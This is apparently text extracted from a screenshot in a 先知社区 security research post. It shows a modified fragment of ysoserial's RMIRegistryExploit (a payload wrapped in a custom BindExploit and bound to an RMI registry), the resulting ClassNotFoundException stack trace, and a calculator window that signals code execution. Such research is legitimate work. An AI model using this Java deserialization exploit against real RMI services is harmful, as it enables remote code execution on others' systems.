 java
ysoserial
exploit
JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
payloads
annotation
util
84 //自己包装
85 Remote remote_lala = new BindExploit(payload);
86
87 try {
88 // registry.bind(name, remote);
89 //自己包装
90 registry.bind(name, remote_lala);
91 } catch (Throwable e) {
92 e.printStackTrace();
93 }
94 Utils.releasePayload(payloadObj, payload);
95 return null;
96 }});
97 }
98 }
RMIRegistryExploit › exploit() › new Callable › call()
exploit_RMIRegistryExploit
D:\Java\jdk1.8.0_111\bin\java.exe ...
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: ysoserial.exploit.RMIRegistryExploit$BindExploit (no security manager: RMI class
at java.lang.Thread.run(Thread.java:745) <4 internal calls>
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:90)
at ysoserial.exploit.RMIRegistryExploit$1.call(RMIRegistryExploit.java:78)
at ysoserial.secmgr.ExecCheckingSecurityManager.callWrapped(ExecCheckingSecurityManager.java:72)
at ysoserial.exploit.RMIRegistryExploit.exploit(RMIRegistryExploit.java:78)
at ysoserial.exploit.RMIRegistryExploit.main(RMIRegistryExploit.java:66)
Caused by: java.rmi.UnmarshalException: error unmarshalling arguments; nested exception is:
java.lang.ClassNotFoundException: ysoserial.exploit.RMIRegistryExploit$BindExploit (no security manager: RMI class
计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
先知社区